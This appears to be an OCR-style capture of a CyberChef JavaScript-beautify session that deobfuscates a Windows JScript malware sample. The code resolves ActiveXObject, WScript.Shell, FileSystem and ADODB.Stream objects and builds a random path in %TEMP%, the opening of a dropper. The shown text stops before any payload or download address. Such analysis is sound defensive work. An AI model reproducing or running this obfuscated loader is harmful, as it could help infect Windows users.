 JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
STEP
BAKE!
Auto Bake
pre_interactions=null;pre_including8=null;pre_with=null;pre_Similar=null;pre_customer=null;pre_with2=null;
pre_training2=null;pre_provide5=null;pre_with=null;pre_malicious1=null;pre_purposes=null;pre_software5=null;
varpre_computer=this[{ou2:"\u0041"}.ou2+{ro1:"\u0063"}.ro1+{e0:"\u0074"}.e0+{w2:"\u0069"}.w2+{uc2:"\u0076"}.uc2+
{ls1:"\u0065"}.ls1+{nfo3:"\u0058"}.nfo3+{i1:"\u004f"}.i1+{oft0:"\u0062"}.oft0+{c2:"\u006a"}.c2+{o1:"\u0065"}.o1+
{en1:"\u0063"}.en1+{cce2:"\u0074"}.cce2];varWSSS12=this[{o3:"\u0057"}.o3+{RL2:"\u0053"}.RL2+{ar1:"\u0063"}.ar1+
{ar1:"\u0072"}.ar1+{non0:"\u0069"}.non0+{art1:"\u0070"}.art1+{es3:"\u0074"}.es3];varpre_your=WSSS12[{ls1:"
\u0043"}.ls1+{n0:"\u0072"}.n0+{r0:"\u0065"}.r0+{erv1:"\u0061"}.erv1+{h0:"\u0074"}.h0+{nfo3:"\u0065"}.nfo3+{ay1:"
\u004f"}.ay1+{den0:"\u0062"}.den0+{n1:"\u006a"}.n1+{ers3:"\u0065"}.ers3+{ont1:"\u0063"}.ont1+{tor1:"
\u0074"}.tor1]({ay0:"\u0057"}.ay0+{t0:"\u0053"}.t0+{ck3:"\u0063"}.ck3+{er3:"\u0072"}.er3+{ha1:"\u0069"}.ha1+
{tor0:"\u0070"}.tor0+{tor3:"\u0074"}.tor3+{u0:"\u002e"}.u0+{en3:"\u0053"}.en3+{ou2:"\u0068"}.ou2+
{e3:"\u0065"}.e3+{eco0:"\u006c"}.eco0+{nf1:"\u006c"}.nf1);varpre_your8=newpre_computer({nf2:"\u0053"}.nf2+{oo0:"
\u0063"}.oo0+{uth1:"\u0072"}.uth1+{e3:"\u0069"}.e3+{bo0:"\u0070"}.bo0+{i1:"\u0074"}.i1+{hoo2:"\u0069"}.hoo2+
{oli1:"\u006e"}.oli1+{i1:"\u0067"}.i1+{oti0:"\u002e"}.oti0+{he0:"\u0046"}.he0+{rom2:"\u0069"}.rom2+
{e3:"\u006c"}.e3+{ith2:"\u0065"}.ith2+{n3:"\u0053"}.n3+{ct1:"\u0079"}.ct1+{umb2:"\u0073"}.umb2+{ie2:"
\u0074"}.ie2+{urt1:"\u0065"}.urt1+{c1:"\u006d"}.c1+{o3:"\u004f"}.o3+{n2:"\u0062"}.n2+{o0:"\u006a"}.o0+{is1:"
\u0065"}.is1+{n0:"\u0063"}.n0+{nfo3:"\u0074"}.nfo3);varfstream=newpre_computer({cc3:"\u0041"}.cc3+{ou0:"
\u0044"}.ou0+{uch0:"\u004f"}.uch0+{r0:"\u0044"}.r0+{i1:"\u0042"}.i1+{ro1:"\u002e"}.ro1+{o3:"\u0053"}.o3+
{c0:"\u0074"}.c0+{cc3:"\u0072"}.cc3+{at1:"\u0065"}.at1+{cc2:"\u0061"}.cc2+{av3:"\u006d"}.av3);
varoShell=newpre_computer({ec2:"\u0053"}.ec2+{ddi2:"\u0068"}.ddi2+{er2:"\u0065"}.er2+{ro1:"\u006c"}.ro1+
{c2:"\u006c"}.c2+{evi0:"\u002e"}.evi0+{cc3:"\u0041"}.cc3+{t1:"\u0070"}.t1+{eol1:"\u0070"}.eol1+{ro0:"
\u006c"}.ro0+{uth0:"\u0069"}.uth0+{ith0:"\u0063"}.ith0+{cc2:"\u0061"}.cc2+{ddi3:"\u0074"}.ddi3+{x3:"\u0069"}.x3+
13865 2 Raw Bytes
Output
e3: 'e' }.e3 + { eco0: 'l' }.eco0 + { nf1: 'l' }.nf1);
varpre_your8 = newpre_computer({ nf2: 'S' }.nf2 + { oo0: 'c' }.oo0 + { uth1: 'r' }.uth1 + { e3: 'i' }.e3 + {
bo0: 'p' }.bo0 + { i1: 't' }.i1 + { hoo2: 'i' }.hoo2 + { oli1: 'n' }.oli1 + { i1: 'g' }.i1 + { oti0: '.' }.oti0
+ { he0: 'F' }.he0 + { rom2: 'i' }.rom2 + { e3: 'l' }.e3 + { ith2: 'e' }.ith2 + { n3: 'S' }.n3 + { ct1: 'y'
}.ct1 + { umb2: 's' }.umb2 + { ie2: 't' }.ie2 + { urt1: 'e' }.urt1 + { c1: 'm' }.c1 + { o3: 'O' }.o3 + { n2: 'b'
}.n2 + { o0: 'j' }.o0 + { is1: 'e' }.is1 + { n0: 'c' }.n0 + { nfo3: 't' }.nfo3);
varfstream = newpre_computer({ cc3: 'A' }.cc3 + { ou0: 'D' }.ou0 + { uch0: 'O' }.uch0 + { r0: 'D' }.r0 + { i1:
'B' }.i1 + { ro1: '.' }.ro1 + { o3: 'S' }.o3 + { c0: 't' }.c0 + { cc3: 'r' }.cc3 + { at1: 'e' }.at1 + { cc2: 'a'
}.cc2 + { av3: 'm' }.av3);
varoShell = newpre_computer({ ec2: 'S' }.ec2 + { ddi2: 'h' }.ddi2 + { er2: 'e' }.er2 + { ro1: 'l' }.ro1 + { c2:
'l' }.c2 + { evi0: '.' }.evi0 + { cc3: 'A' }.cc3 + { t1: 'p' }.t1 + { eol1: 'p' }.eol1 + { ro0: 'l' }.ro0 + {
uth0: 'i' }.uth0 + { ith0: 'c' }.ith0 + { cc2: 'a' }.cc2 + { ddi3: 't' }.ddi3 + { x3: 'i' }.x3 + { o3: 'o' }.o3
+ { o1: 'n' }.o1);
varpre_from = pre_your[{ n3: 'E' }.n3 + { a1: 'x' }.a1 + { h2: 'p' }.h2 + { i3: 'a' }.i3 + { i3: 'n' }.i3 + {
to0: 'd' }.to0 + { niq0: 'E' }.niq0 + { nfo1: 'n' }.nfo1 + { omp2: 'v' }.omp2 + { omm2: 'i' }.omm2 + { th2: 'r'
}.th2 + { ag3: 'o' }.ag3 + { d1: 'n' }.d1 + { mp0: 'm' }.mp0 + { hat0: 'e' }.hat0 + { o3: 'n' }.o3 + { wi0: 't'
}.wi0 + { ont2: 'S' }.ont2 + { erv1: 't' }.erv1 + { mp1: 'r' }.mp1 + { ckn3: 'i' }.ckn3 + { ol2: 'n' }.ol2 + {
rov0: 'g' }.rov0 + { cco3: 's' }.cco3]({ is3: '%' }.is3 + { riv2: 'T' }.riv2 + { nf1: 'E' }.nf1 + { ev3: 'M'
}.ev3 + { ra3: 'P' }.ra3 + { oll0: '%' }.oll0);
varpre_geolocation6 = pre_from + { ppl2: '\\' }.ppl2 + { o2: '\\' }.o2 + Math[{ h2: 'f' }.h2 + { our1: 'l'
}.our1 + { e2: 'o' }.e2 + { orm0: 'o' }.orm0 + { or0: 'r' }.or0](Math[{ c1: 'r' }.c1 + { o0: 'a' }.o0 + { ent1:
14247 103 53ms Raw Bytes